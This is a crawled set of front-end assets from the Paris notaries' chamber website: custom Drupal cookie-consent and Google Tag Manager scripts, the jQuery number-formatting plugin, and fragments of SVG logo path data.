	c-0.6,0.3-1.2,0.5-1.9,0.6 M595.5,125.7c-0.4,0.1-0.8,0.3-1.2,0.5c-0.4,0.3-0.8,0.7-1.1,1.1c-0.3,0.5-0.6,1.1-0.7,1.7h6.5
	c0-0.1,0-0.3,0-0.4v-0.7c0.1-0.4,0.1-0.8,0-1.1c-0.1-0.3-0.3-0.5-0.6-0.7l-0.8-0.4h-2.1"/>
<path class="st0" d="M558.7,149.8c-5.1,0-10.3-0.5-15.3-1.6c-3.3-0.7-3.7-1.1-1.1-1.6c5.8-1.1,11.7-1.5,17.6-1.1
	C564.1,146.2,561.6,148.7,558.7,149.8"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://paris.notaires.fr/modules/custom/cinp_cookies/js/cinp_cookies.js?t4mnwl
body_size: 412
content:
(function (Drupal, $, once, cookies, drupalSettings) {
  Drupal.behaviors.cinp_cookies = {
    attach: function (context) {
      // Youtube video acceptation
      $(once("cinp-cookies", ".activate-ecc-category")).click(function (event) {
        event.preventDefault();

        var category = $(this).attr("data-category");
        var agreedCategories = cookies.get("cookie-agreed-categories");
        var categories = [];

        if (
          agreedCategories !== null &&
          typeof agreedCategories !== "undefined"
        ) {
          categories = JSON.parse(agreedCategories);
        }

        categories.push(category);

        if (Drupal.eu_cookie_compliance) {
          Drupal.eu_cookie_compliance.setAcceptedCategories(categories);
          Drupal.eu_cookie_compliance.loadCategoryScripts(categories);
          location.reload();
        }
      });
    },
  };
})(Drupal, jQuery, once, window.Cookies, drupalSettings);


--- FILE ---
content_type: application/javascript
request_url: https://paris.notaires.fr/modules/custom/cinp_cookies/js/cinp_cookies_popin.js?t4mnwl
body_size: 668
content:
(function (Drupal, $, once, cookies, drupalSettings) {
  Drupal.behaviors.cinp_cookies_popin = {
    attach: function (context) {
      $(once("cinp_cookies_popin", ".display-ecc-popup")).click(function (event) {
        event.preventDefault();
        if ($('#eu-cookie-compliance-categories').length === 0) {
          Drupal.eu_cookie_compliance.getAcceptedCategories();
          Drupal.eu_cookie_compliance.createPopup(drupalSettings.eu_cookie_compliance.popup_html_info);
          Drupal.eu_cookie_compliance.initPopup();
          // Drupal.eu_cookie_compliance.openCategories();
        }
        else {
          var $popup = $('#sliding-popup');
          $(".btn-config").show();
          $popup.show();
          $popup.animate({ 'bottom': 0 }, drupalSettings.eu_cookie_compliance.popup_delay).trigger('eu_cookie_compliance_popup_open');
          $('body').addClass('eu-cookie-compliance-popup-open');
        }
      });

      $(document).on('eu_cookie_compliance_popup_open', '#sliding-popup', function() {
        $(once("cinp_cookies_popin", ".btn-config")).click(function (event) {
          event.preventDefault();
          $(".eu-cookie-compliance-content").toggleClass('popup-opened');
          $(".eu-cookie-compliance-categories-content").show();
          $(this).hide();
        });

        $(once("cinp_cookies_popin", ".btn-close")).click(function (event) {
          event.preventDefault();
          var popup = $('#sliding-popup');
          popup.animate({ bottom: popup.outerHeight() * -1 }, drupalSettings.eu_cookie_compliance.popup_delay, null, function () {
            popup.hide();
          }).trigger('eu_cookie_compliance_popup_close');
          $('body').removeClass('eu-cookie-compliance-popup-open');
          $(".eu-cookie-compliance-content").removeClass('popup-opened');
          $(".eu-cookie-compliance-categories-content").hide();
        });

        // Clear cookie-agreed-categories cookie on click decline btn.
        // Fix decline btn after change constent.
        $(once("cinp_cookies_popin", ".decline-button")).click(function (event) {
          event.preventDefault();
          cookies.remove('cookie-agreed-categories');
          location.reload();
        });
      });
    }
  };
})(Drupal, jQuery, once, window.Cookies, drupalSettings);


--- FILE ---
content_type: application/javascript
request_url: https://paris.notaires.fr/modules/custom/cinp_cookies/js/cinp_consent_to_gtm.js?t4mnwl
body_size: 1251
content:
(function ($, Drupal, once, drupalSettings) {
  "use strict";

  // Sep up the namespace as a function to store list of arguments in a queue.
  Drupal.eu_cookie_compliance =
    Drupal.eu_cookie_compliance ||
    function () {
      (Drupal.eu_cookie_compliance.queue =
        Drupal.eu_cookie_compliance.queue || []).push(arguments);
    };

  // Initialize the object with some data.
  Drupal.eu_cookie_compliance.a = +new Date();

  // A shorter name to use when accessing the namespace.
  const self = Drupal.eu_cookie_compliance;

  Drupal.behaviors.euCookieComplianceGTM = {
    attach: function (context) {
      const prettyPrint = function (e) {
        let textarea = e.currentTarget;
        let ugly = $(textarea).val();
        try {
          let obj = JSON.parse(ugly);
          let pretty = JSON.stringify(obj, undefined, 4);
          $(textarea).val(pretty);
        } catch (e) {
          // Oh well, but whatever...
        }
      };
      $(once('eu_cookie_compliance_gtm_pretty_json_processed', 'textarea.eu_cookie_compliance_gtm_pretty_json'))
        .each(function () {
          $(this).on("blur", prettyPrint);
        });
    },
  };

  /**
   * Replaces tokens in the GTM values.
   * @private
   */
  const _replaceTokens = function (response, value, replacements) {
    var details = drupalSettings.eu_cookie_compliance.cookie_categories_details;
    replacements = replacements || {};

    // Build replacements for all categories' status.
    for (let category in details) {
      let key = "@" + category + "_status";
      replacements[key] =
        response.currentCategories.indexOf(category) > -1 ? "1" : "0";
    }

    // Process the replacements.
    for (let key in replacements) {
      value = value.replace(new RegExp(key, "g"), replacements[key]);
    }

    // Return the result.
    return value;
  };

  /**
   * Push one event with status of all categories
   * and any additional data configured in the backend for categories.
   * @private
   */
  const _pushAllCategoriesToDataLayer = function (response, event) {
    let data = {
      event: event,
    };

    let details = drupalSettings.eu_cookie_compliance.cookie_categories_details;

    for (let category in details) {
      if ("third_party_settings" in details[category]) {
        for (let prop in details[category].third_party_settings
          .eu_cookie_compliance_gtm.gtm_data) {
          let value =
            "" +
            details[category].third_party_settings.eu_cookie_compliance_gtm
              .gtm_data[prop];
          let status =
            response.currentCategories.indexOf(category) > -1 ? "1" : "0";
          data[prop] = _replaceTokens(response, value, { "@status": status });
        }
      }
    }

    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push(data);
  };

  /**
   * Push individual events for each active category.
   * @private
   */
  const _pushIndividualCategoriesToDataLayer = function (response) {
    window.dataLayer = window.dataLayer || [];

    // Push generic update event.
    window.dataLayer.push({
      event: "cookie_consent_update",
    });

    // Push one event for each active category.
    for (let index in response.currentCategories) {
      window.dataLayer.push({
        event: "cookie_consent_" + response.currentCategories[index],
      });
    }
  };

  const postPreferencesLoadHandler = function (response) {
    // Push one event with status of all categories
    // and any additional data configured in the backend for categories.
    _pushAllCategoriesToDataLayer(response, "cookie_consent_post_pref_load");

    // Push individual events for each active category.
    _pushIndividualCategoriesToDataLayer(response);
  };
  Drupal.eu_cookie_compliance(
    "postPreferencesLoad",
    postPreferencesLoadHandler
  );

  const postPreferencesSaveHandler = function (response) {
    // Push one event with status of all categories
    // and any additional data configured in the backend for categories.
    _pushAllCategoriesToDataLayer(response, "cookie_consent_post_pref_save");

    // Push individual events for each active category.
    _pushIndividualCategoriesToDataLayer(response);
  };
  Drupal.eu_cookie_compliance(
    "postPreferencesSave",
    postPreferencesSaveHandler
  );
})(jQuery, Drupal, once, drupalSettings);


--- FILE ---
content_type: application/javascript
request_url: https://paris.notaires.fr/themes/custom/notaires_paris/assets/vendors/jquery-number/jquery.number.js?t4mnwl
body_size: 7135
content:
/**
 * jQuery number plug-in 2.1.5
 * Copyright 2012, Digital Fusion
 * Licensed under the MIT license.
 * http://opensource.teamdf.com/license/
 *
 * A jQuery plugin which implements a permutation of phpjs.org's number_format to provide
 * simple number formatting, insertion, and as-you-type masking of a number.
 *
 * @author	Sam Sehnert
 * @docs	http://www.teamdf.com/web/jquery-number-format-redux/196/
 */
(function($){

	"use strict";

	/**
	 * Method for selecting a range of characters in an input/textarea.
	 *
	 * @param int rangeStart			: Where we want the selection to start.
	 * @param int rangeEnd				: Where we want the selection to end.
	 *
	 * @return void;
	 */
	function setSelectionRange( rangeStart, rangeEnd )
	{
		// Check which way we need to define the text range.
		if( this.createTextRange )
		{
			var range = this.createTextRange();
				range.collapse( true );
				range.moveStart( 'character',	rangeStart );
				range.moveEnd( 'character',		rangeEnd-rangeStart );
				range.select();
		}

		// Alternate setSelectionRange method for supporting browsers.
		else if( this.setSelectionRange )
		{
			this.focus();
			this.setSelectionRange( rangeStart, rangeEnd );
		}
	}

	/**
	 * Get the selection position for the given part.
	 *
	 * @param string part			: Options, 'Start' or 'End'. The selection position to get.
	 *
	 * @return int : The index position of the selection part.
	 */
	function getSelection( part )
	{
		var pos	= this.value.length;

		// Work out the selection part.
		part = ( part.toLowerCase() == 'start' ? 'Start' : 'End' );

		if( document.selection ){
			// The current selection
			var range = document.selection.createRange(), stored_range, selectionStart, selectionEnd;
			// We'll use this as a 'dummy'
			stored_range = range.duplicate();
			// Select all text
			//stored_range.moveToElementText( this );
			stored_range.expand('textedit');
			// Now move 'dummy' end point to end point of original range
			stored_range.setEndPoint( 'EndToEnd', range );
			// Now we can calculate start and end points
			selectionStart = stored_range.text.length - range.text.length;
			selectionEnd = selectionStart + range.text.length;
			return part == 'Start' ? selectionStart : selectionEnd;
		}

		else if(typeof(this['selection'+part])!="undefined")
		{
			pos = this['selection'+part];
		}
		return pos;
	}

	/**
	 * Substitutions for keydown keycodes.
	 * Allows conversion from e.which to ascii characters.
	 */
	var _keydown = {
		codes : {
			46 : 127,
			188 : 44,
			109 : 45,
			190 : 46,
			191 : 47,
			192 : 96,
			220 : 92,
			222 : 39,
			221 : 93,
			219 : 91,
			173 : 45,
			187 : 61, //IE Key codes
			186 : 59, //IE Key codes
			189 : 45, //IE Key codes
			110 : 46  //IE Key codes
		},
        shifts : {
            96 : "~",
            49 : "!,1",
            50 : "@,2",
            51 : "#,3",
            52 : "$,4",
            53 : "%,5",
            54 : "^,6",
            55 : "&,7",
            56 : "*,8",
            57 : "(,9",
            48 : "),0",
            45 : "_",
            61 : "+",
            91 : "{",
            93 : "}",
            92 : "|",
            59 : ":",
            39 : "\"",
            44 : "<",
            46 : ">",
            47 : "?"
        }
	};

	/**
	 * jQuery number formatter plugin. This will allow you to format numbers on an element.
	 *
	 * @params proxied for format_number method.
	 *
	 * @return : The jQuery collection the method was called with.
	 */
	$.fn.number = function( number, decimals, dec_point, thousands_sep ){

		// Enter the default thousands separator, and the decimal placeholder.
		thousands_sep	= (typeof thousands_sep === 'undefined') ? ',' : thousands_sep;
		dec_point		= (typeof dec_point === 'undefined') ? '.' : dec_point;
		decimals		= (typeof decimals === 'undefined' ) ? 0 : decimals;

		// Work out the unicode character for the decimal placeholder.
		var u_dec			= ('\\u'+('0000'+(dec_point.charCodeAt(0).toString(16))).slice(-4)),
			regex_dec_num	= new RegExp('[^'+u_dec+'0-9]','g'),
			regex_dec		= new RegExp(u_dec,'g');

		// If we've specified to take the number from the target element,
		// we loop over the collection, and get the number.
		if( number === true )
		{
			// If this element is a number, then we add a keyup
			if( this.is('input:text') )
			{
				// Return the jquery collection.
				return this.on({

					/**
					 * Handles keyup events, re-formatting numbers.
					 *
					 * Uses 'data' object to keep track of important information.
					 *
					 * data.c
					 * This variable keeps track of where the caret *should* be. It works out the position as
					 * the number of characters from the end of the string. E.g., '1^,234.56' where ^ denotes the caret,
					 * would be index -7 (e.g., 7 characters from the end of the string). At the end of both the key down
					 * and key up events, we'll re-position the caret to wherever data.c tells us the cursor should be.
					 * This gives us a mechanism for incrementing the cursor position when we come across decimals, commas
					 * etc. This figure typically doesn't increment for each keypress when to the left of the decimal,
					 * but does when to the right of the decimal.
					 *
					 * @param object e			: the keyup event object.s
					 *
					 * @return void;
					 */
					'keydown.format' : function(e){

						// Define variables used in the code below.
						var $this	= $(this),
							data	= $this.data('numFormat'),
							code	= (e.keyCode ? e.keyCode : e.which),
							chara	= '', //unescape(e.originalEvent.keyIdentifier.replace('U+','%u')),
							start	= getSelection.apply(this,['start']),
							end		= getSelection.apply(this,['end']),
							val		= '',
							setPos	= false;

						// Webkit (Chrome & Safari) on windows screws up the keyIdentifier detection
						// for numpad characters. I've disabled this for now, because while keyCode munging
						// below is hackish and ugly, it actually works cross browser & platform.

//						if( typeof e.originalEvent.keyIdentifier !== 'undefined' )
//						{
//							chara = unescape(e.originalEvent.keyIdentifier.replace('U+','%u'));
//						}
//						else
//						{
							if (_keydown.codes.hasOwnProperty(code)) {
								code = _keydown.codes[code];
							}
							if (!e.shiftKey && (code >= 65 && code <= 90)){
								code += 32;
							} else if (!e.shiftKey && (code >= 69 && code <= 105)){
								code -= 48;
							} else if (e.shiftKey && _keydown.shifts.hasOwnProperty(code)){
								//get shifted keyCode value
								chara = _keydown.shifts[code];
							}

							if( chara == '' ) chara = String.fromCharCode(code);
//						}




						// Stop executing if the user didn't type a number key, a decimal character, backspace, or delete.
						if( code != 8 && code != 45 && code != 127 && chara != dec_point && !chara.match(/[0-9]/) )
						{
							// We need the original keycode now...
							var key = (e.keyCode ? e.keyCode : e.which);
							if( // Allow control keys to go through... (delete, backspace, tab, enter, escape etc)
								key == 46 || key == 8 || key == 127 || key == 9 || key == 27 || key == 13 ||
								// Allow: Ctrl+A, Ctrl+R, Ctrl+P, Ctrl+S, Ctrl+F, Ctrl+H, Ctrl+B, Ctrl+J, Ctrl+T, Ctrl+Z, Ctrl++, Ctrl+-, Ctrl+0
								( (key == 65 || key == 82 || key == 80 || key == 83 || key == 70 || key == 72 || key == 66 || key == 74 || key == 84 || key == 90|| key == 61 || key == 173 || key == 48) && ( e.ctrlKey || e.metaKey ) === true ) ||
								// Allow: Ctrl+V, Ctrl+C, Ctrl+X
								( (key == 86 || key == 67 || key == 88) && ( e.ctrlKey || e.metaKey ) === true ) ||
								// Allow: home, end, left, right
								( (key >= 35 && key <= 39) ) ||
								// Allow: F1-F12
								( (key >= 112 && key <= 123) )
							){
								return;
							}
							// But prevent all other keys.
							e.preventDefault();
							return false;
						}

						// The whole lot has been selected, or if the field is empty...
						if( start == 0 && end == this.value.length ) //|| $this.val() == 0 )
						{
							if( code == 8 )		// Backspace
							{
								// Blank out the field, but only if the data object has already been instantiated.
								start = end = 1;
								this.value = '';

								// Reset the cursor position.
								data.init = (decimals>0?-1:0);
								data.c = (decimals>0?-(decimals+1):0);
								setSelectionRange.apply(this, [0,0]);
							}
							else if( chara == dec_point )
							{
								start = end = 1;
								this.value = '0'+ dec_point + (new Array(decimals+1).join('0'));

								// Reset the cursor position.
								data.init = (decimals>0?1:0);
								data.c = (decimals>0?-(decimals+1):0);
							}
							else if( code == 45 )	// Negative sign
							{
								start = end = 2;
								this.value = '-0'+dec_point + (new Array(decimals+1).join('0'));

								// Reset the cursor position.
								data.init = (decimals>0?1:0);
								data.c = (decimals>0?-(decimals+1):0);

								setSelectionRange.apply(this, [2,2]);
							}
							else
							{
								// Reset the cursor position.
								data.init = (decimals>0?-1:0);
								data.c = (decimals>0?-(decimals):0);
							}
						}

						// Otherwise, we need to reset the caret position
						// based on the users selection.
						else
						{
							data.c = end-this.value.length;
						}

						// Track if partial selection was used
						data.isPartialSelection = start == end ? false : true;

						// If the start position is before the decimal point,
						// and the user has typed a decimal point, we need to move the caret
						// past the decimal place.
						if( decimals > 0 && chara == dec_point && start == this.value.length-decimals-1 )
						{
							data.c++;
							data.init = Math.max(0,data.init);
							e.preventDefault();

							// Set the selection position.
							setPos = this.value.length+data.c;
						}

						// Ignore negative sign unless at beginning of number (and it's not already present)
						else if( code == 45 && (start != 0 || this.value.indexOf('-') == 0) )
						{
							e.preventDefault();
						}

						// If the user is just typing the decimal place,
						// we simply ignore it.
						else if( chara == dec_point )
						{
							data.init = Math.max(0,data.init);
							e.preventDefault();
						}

						// If hitting the delete key, and the cursor is before a decimal place,
						// we simply move the cursor to the other side of the decimal place.
						else if( decimals > 0 && code == 127 && start == this.value.length-decimals-1 )
						{
							// Just prevent default but don't actually move the caret here because it's done in the keyup event
							e.preventDefault();
						}

						// If hitting the backspace key, and the cursor is behind a decimal place,
						// we simply move the cursor to the other side of the decimal place.
						else if( decimals > 0 && code == 8 && start == this.value.length-decimals )
						{
							e.preventDefault();
							data.c--;

							// Set the selection position.
							setPos = this.value.length+data.c;
						}

						// If hitting the delete key, and the cursor is to the right of the decimal
						// we replace the character after the caret with a 0.
						else if( decimals > 0 && code == 127 && start > this.value.length-decimals-1 )
						{
							if( this.value === '' ) return;

							// If the character following is not already a 0,
							// replace it with one.
							if( this.value.slice(start, start+1) != '0' )
							{
								val = this.value.slice(0, start) + '0' + this.value.slice(start+1);
								// The regex replacement below removes negative sign from numbers...
								// not sure why they're necessary here when none of the other cases use them
								//$this.val(val.replace(regex_dec_num,'').replace(regex_dec,dec_point));
								$this.val(val);
							}

							e.preventDefault();

							// Set the selection position.
							setPos = this.value.length+data.c;
						}

						// If hitting the backspace key, and the cursor is to the right of the decimal
						// (but not directly to the right) we replace the character preceding the
						// caret with a 0.
						else if( decimals > 0 && code == 8 && start > this.value.length-decimals )
						{
							if( this.value === '' ) return;

							// If the character preceding is not already a 0,
							// replace it with one.
							if( this.value.slice(start-1, start) != '0' )
							{
								val = this.value.slice(0, start-1) + '0' + this.value.slice(start);
								// The regex replacement below removes negative sign from numbers...
								// not sure why they're necessary here when none of the other cases use them
								//$this.val(val.replace(regex_dec_num,'').replace(regex_dec,dec_point));
								$this.val(val);
							}

							e.preventDefault();
							data.c--;

							// Set the selection position.
							setPos = this.value.length+data.c;
						}

						// If the delete key was pressed, and the character immediately
						// after the caret is a thousands_separator character, simply
						// step over it.
						else if( code == 127 && this.value.slice(start, start+1) == thousands_sep )
						{
							// Just prevent default but don't actually move the caret here because it's done in the keyup event
							e.preventDefault();
						}

						// If the backspace key was pressed, and the character immediately
						// before the caret is a thousands_separator character, simply
						// step over it.
						else if( code == 8 && this.value.slice(start-1, start) == thousands_sep )
						{
							e.preventDefault();
							data.c--;

							// Set the selection position.
							setPos = this.value.length+data.c;
						}

						// If the caret is to the right of the decimal place, and the user is entering a
						// number, remove the following character before putting in the new one.
						else if(
							decimals > 0 &&
							start == end &&
							this.value.length > decimals+1 &&
							start > this.value.length-decimals-1 && isFinite(+chara) &&
							!e.metaKey && !e.ctrlKey && !e.altKey && chara.length === 1
						)
						{
							// If the character preceding is not already a 0,
							// replace it with one.
							if( end === this.value.length )
							{
								val = this.value.slice(0, start-1);
							}
							else
							{
								val = this.value.slice(0, start)+this.value.slice(start+1);
							}

							// Reset the position.
							this.value = val;
							setPos = start;
						}

						// If we need to re-position the characters.
						if( setPos !== false )
						{
							//console.log('Setpos keydown: ', setPos );
							setSelectionRange.apply(this, [setPos, setPos]);
						}

						// Store the data on the element.
						$this.data('numFormat', data);

					},

					/**
					 * Handles keyup events, re-formatting numbers.
					 *
					 * @param object e			: the keyup event object.s
					 *
					 * @return void;
					 */
					'keyup.format' : function(e){

						// Store these variables for use below.
						var $this	= $(this),
							data	= $this.data('numFormat'),
							code	= (e.keyCode ? e.keyCode : e.which),
							start	= getSelection.apply(this,['start']),
							end		= getSelection.apply(this,['end']),
							setPos;


						// Check for negative characters being entered at the start of the string.
						// If there's any kind of selection, just ignore the input.
						if( start === 0 && end === 0 && ( code === 189 || code === 109 ) )
						{
							$this.val('-'+$this.val());

							start		= 1;
							data.c		= 1-this.value.length;
							data.init	= 1;

							$this.data('numFormat', data);

							setPos = this.value.length+data.c;
							setSelectionRange.apply(this, [setPos, setPos]);
						}

						// Stop executing if the user didn't type a number key, a decimal, or a comma.
						if( this.value === '' || (code < 48 || code > 57) && (code < 96 || code > 105 ) && code !== 8 && code !== 46 && code !== 110 ) return;

						// Re-format the textarea.
						$this.val($this.val());

						if( decimals > 0 )
						{
							// If we haven't marked this item as 'initialized'
							// then do so now. It means we should place the caret just
							// before the decimal. This will never be un-initialized before
							// the decimal character itself is entered.
							if( data.init < 1 )
							{
								start		= this.value.length-decimals-( data.init < 0 ? 1 : 0 );
								data.c		= start-this.value.length;
								data.init	= 1;

								$this.data('numFormat', data);
							}

							// Increase the cursor position if the caret is to the right
							// of the decimal place, and the character pressed isn't the backspace key.
							else if( start > this.value.length-decimals && code != 8 )
							{
								data.c++;

								// Store the data, now that it's changed.
								$this.data('numFormat', data);
							}
						}

						// Move caret to the right after delete key pressed
						if (code == 46 && !data.isPartialSelection)
						{
							data.c++;

							// Store the data, now that it's changed.
							$this.data('numFormat', data);
						}

						//console.log( 'Setting pos: ', start, decimals, this.value.length + data.c, this.value.length, data.c );

						// Set the selection position.
						setPos = this.value.length+data.c;
						setSelectionRange.apply(this, [setPos, setPos]);
					},

					/**
					 * Reformat when pasting into the field.
					 *
					 * @param object e 		: jQuery event object.
					 *
					 * @return false : prevent default action.
					 */
					'paste.format' : function(e){

						// Defint $this. It's used twice!.
						var $this		= $(this),
							original	= e.originalEvent,
							val		= null;

						// Get the text content stream.
						if (window.clipboardData && window.clipboardData.getData) { // IE
							val = window.clipboardData.getData('Text');
						} else if (original.clipboardData && original.clipboardData.getData) {
							val = original.clipboardData.getData('text/plain');
						}

						// Do the reformat operation.
						$this.val(val);

						// Stop the actual content from being pasted.
						e.preventDefault();
						return false;
					}

				})

				// Loop each element (which isn't blank) and do the format.
				.each(function(){

					var $this = $(this).data('numFormat',{
						c				: -(decimals+1),
						decimals		: decimals,
						thousands_sep	: thousands_sep,
						dec_point		: dec_point,
						regex_dec_num	: regex_dec_num,
						regex_dec		: regex_dec,
						init			: this.value.indexOf('.') ? true : false
					});

					// Return if the element is empty.
					if( this.value === '' ) return;

					// Otherwise... format!!
					$this.val($this.val());
				});
			}
			else
			{
				// return the collection.
				return this.each(function(){
					var $this = $(this), num = +$this.text().replace(regex_dec_num,'').replace(regex_dec,'.');
					$this.number( !isFinite(num) ? 0 : +num, decimals, dec_point, thousands_sep );
				});
			}
		}

		// Add this number to the element as text.
		return this.text( $.number.apply(window,arguments) );
	};

	//
	// Create .val() hooks to get and set formatted numbers in inputs.
	//

	// We check if any hooks already exist, and cache
	// them in case we need to re-use them later on.
	var origHookGet = null, origHookSet = null;

	// Check if a text valHook already exists.
	if( $.isPlainObject( $.valHooks.text ) )
	{
		// Preserve the original valhook function
		// we'll call this for values we're not
		// explicitly handling.
		if( $.isFunction( $.valHooks.text.get ) ) origHookGet = $.valHooks.text.get;
		if( $.isFunction( $.valHooks.text.set ) ) origHookSet = $.valHooks.text.set;
	}
	else
	{
		// Define an object for the new valhook.
		$.valHooks.text = {};
	}

	/**
	* Define the valHook to return normalised field data against an input
	* which has been tagged by the number formatter.
	*
	* @param object el			: The raw DOM element that we're getting the value from.
	*
	* @return mixed : Returns the value that was written to the element as a
	*				  javascript number, or undefined to let jQuery handle it normally.
	*/
	$.valHooks.text.get = function( el ){

		// Get the element, and its data.
		var $this	= $(el), num, negative,
			data	= $this.data('numFormat');

		// Does this element have our data field?
		if( !data )
		{
			// Check if the valhook function already existed
			if( $.isFunction( origHookGet ) )
			{
				// There was, so go ahead and call it
				return origHookGet(el);
			}
			else
			{
				// No previous function, return undefined to have jQuery
				// take care of retrieving the value
				return undefined;
			}
		}
		else
		{
			// Remove formatting, and return as number.
			if( el.value === '' ) return '';


			// Convert to a number.
			num = +(el.value
				.replace( data.regex_dec_num, '' )
				.replace( data.regex_dec, '.' ));

			// If we've got a finite number, return it.
			// Otherwise, simply return 0.
			// Return as a string... thats what we're
			// used to with .val()
			return (el.value.indexOf('-') === 0 ? '-' : '')+( isFinite( num ) ? num : 0 );
		}
	};

	/**
	* A valhook which formats a number when run against an input
	* which has been tagged by the number formatter.
	*
	* @param object el		: The raw DOM element (input element).
	* @param float			: The number to set into the value field.
	*
	* @return mixed : Returns the value that was written to the element,
	*				  or undefined to let jQuery handle it normally.
	*/
	$.valHooks.text.set = function( el, val )
	{
		// Get the element, and its data.
		var $this	= $(el),
			data	= $this.data('numFormat');

		// Does this element have our data field?
		if( !data )
		{

			// Check if the valhook function already exists
			if( $.isFunction( origHookSet ) )
			{
				// There was, so go ahead and call it
				return origHookSet(el,val);
			}
			else
			{
				// No previous function, return undefined to have jQuery
				// take care of retrieving the value
				return undefined;
			}
		}
		else
		{
			var num = $.number( val, data.decimals, data.dec_point, data.thousands_sep );

			// Make sure empties are set with correct signs.
//			if(val.indexOf('-') === 0 && +num === 0)
//			{
//				num = '-'+num;
//			}

			return $.isFunction(origHookSet) ? origHookSet(el, num) : el.value = num;
		}
	};

	/**
	 * The (modified) excellent number formatting method from PHPJS.org.
	 * http://phpjs.org/functions/number_format/
	 *
	 * @modified by Sam Sehnert (teamdf.com)
	 *	- don't redefine dec_point, thousands_sep... just overwrite with defaults.
	 *	- don't redefine decimals, just overwrite as numeric.
	 *	- Generate regex for normalizing pre-formatted numbers.
	 *
	 * @param float number			: The number you wish to format, or TRUE to use the text contents
	 *								  of the element as the number. Please note that this won't work for
	 *								  elements which have child nodes with text content.
	 * @param int decimals			: The number of decimal places that should be displayed. Defaults to 0.
	 * @param string dec_point		: The character to use as a decimal point. Defaults to '.'.
	 * @param string thousands_sep	: The character to use as a thousands separator. Defaults to ','.
	 *
	 * @return string : The formatted number as a string.
	 */
	$.number = function( number, decimals, dec_point, thousands_sep ){
		// Set the default values here, instead so we can use them in the replace below.
		thousands_sep	= (typeof thousands_sep === 'undefined') ? ( new Number(1000).toLocaleString() !== '1000' ? new Number(1000).toLocaleString().charAt(1) : '' ) : thousands_sep;
		dec_point		= (typeof dec_point === 'undefined') ? new Number(0.1).toLocaleString().charAt(1) : dec_point;
		decimals		= !isFinite(+decimals) ? 0 : Math.abs(decimals);

		// Work out the unicode representation for the decimal place and thousand sep.
		var u_dec = ('\\u'+('0000'+(dec_point.charCodeAt(0).toString(16))).slice(-4));
		var u_sep = ('\\u'+('0000'+(thousands_sep.charCodeAt(0).toString(16))).slice(-4));

		// Fix the number, so that it's an actual number.
		number = (number + '')
			.replace('\.', dec_point) // because the number if passed in as a float (having . as decimal point per definition) we need to replace this with the passed in decimal point character
			.replace(new RegExp(u_sep,'g'),'')
			.replace(new RegExp(u_dec,'g'),'.')
			.replace(new RegExp('[^0-9+\-Ee.]','g'),'');

		var n = !isFinite(+number) ? 0 : +number,
			s = '',
			toFixedFix = function (n, decimals) {
				return '' + (+(Math.round(('' + n).indexOf('e') > 0 ? n : n + 'e+' + decimals) + 'e-' + decimals));
			};

		// Fix for IE parseFloat(0.55).toFixed(0) = 0;
		s = (decimals ? toFixedFix(n, decimals) : '' + Math.round(n)).split('.');
		if (s[0].length > 3) {
			s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, thousands_sep);
		}
		if ((s[1] || '').length < decimals) {
			s[1] = s[1] || '';
			s[1] += new Array(decimals - s[1].length + 1).join('0');
		}
		return s.join(dec_point);
	}

})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://paris.notaires.fr/themes/custom/chambre_paris/logo.svg
body_size: 43985
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="334px" height="122px" viewBox="0 0 334 122" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 100.46875 16.945312 L 94.675781 16.945312 L 89.671875 12.523438 L 89.671875 8.722656 L 90.34375 8.722656 C 90.359375 8.722656 90.371094 8.710938 90.371094 8.699219 L 90.542969 7.671875 C 90.542969 7.664062 90.542969 7.65625 90.535156 7.648438 C 90.53125 7.644531 90.523438 7.640625 90.515625 7.640625 L 89.273438 7.640625 L 89.242188 7.605469 C 89.144531 7.496094 88.851562 7.203125 88.347656 6.914062 C 87.980469 6.699219 87.574219 6.53125 87.140625 6.410156 C 86.597656 6.257812 86.011719 6.179688 85.394531 6.179688 C 84.78125 6.179688 84.199219 6.257812 83.667969 6.410156 C 83.242188 6.53125 82.847656 6.699219 82.496094 6.914062 C 82.015625 7.203125 81.742188 7.492188 81.648438 7.601562 L 81.617188 7.640625 L 80.332031 7.640625 C 80.324219 7.640625 80.316406 7.644531 80.3125 7.648438 C 80.304688 7.65625 80.304688 7.664062 80.304688 7.671875 L 80.476562 8.699219 C 80.476562 8.710938 80.488281 8.722656 80.503906 8.722656 L 81.175781 8.722656 L 81.175781 12.492188 L 81.046875 12.460938 L 74.785156 12.460938 L 74.785156 8.722656 L 75.457031 8.722656 C 75.46875 8.722656 75.480469 8.710938 75.484375 8.699219 L 75.65625 7.671875 C 75.65625 7.664062 75.652344 7.65625 75.648438 7.648438 C 75.640625 7.644531 75.632812 7.640625 75.625 7.640625 L 74.386719 7.640625 L 74.355469 7.605469 C 74.253906 7.496094 73.964844 7.207031 73.460938 6.914062 C 73.089844 6.699219 72.683594 6.53125 72.25 6.410156 C 71.707031 6.257812 71.121094 6.179688 70.507812 6.179688 C 69.894531 6.179688 69.3125 6.257812 68.78125 6.410156 C 68.355469 6.53125 67.960938 6.699219 67.605469 6.914062 C 67.125 7.203125 66.855469 7.492188 66.761719 7.601562 L 66.730469 7.640625 L 65.445312 7.640625 C 65.4375 7.640625 65.429688 7.644531 65.421875 7.648438 C 65.417969 7.65625 65.414062 7.664062 65.417969 7.671875 L 65.585938 8.699219 C 65.589844 8.710938 65.601562 8.722656 65.617188 8.722656 L 66.285156 8.722656 L 66.285156 12.460938 L 59.894531 12.460938 L 59.894531 8.722656 L 60.566406 8.722656 C 60.582031 8.722656 60.59375 8.710938 60.59375 8.699219 L 60.765625 7.671875 C 60.765625 7.664062 60.765625 7.65625 60.757812 7.648438 C 60.753906 7.644531 60.746094 7.640625 60.738281 7.640625 L 59.5 7.640625 L 59.46875 7.605469 C 59.367188 7.496094 59.074219 7.203125 58.570312 6.914062 C 58.203125 6.699219 57.796875 6.53125 57.363281 6.410156 C 56.820312 6.257812 56.234375 6.179688 55.621094 6.179688 C 55.003906 6.179688 54.425781 6.257812 53.890625 6.410156 C 53.464844 6.53125 53.070312 6.699219 52.71875 6.914062 C 52.238281 7.203125 51.964844 7.492188 51.871094 7.601562 L 51.839844 7.640625 L 50.558594 7.640625 C 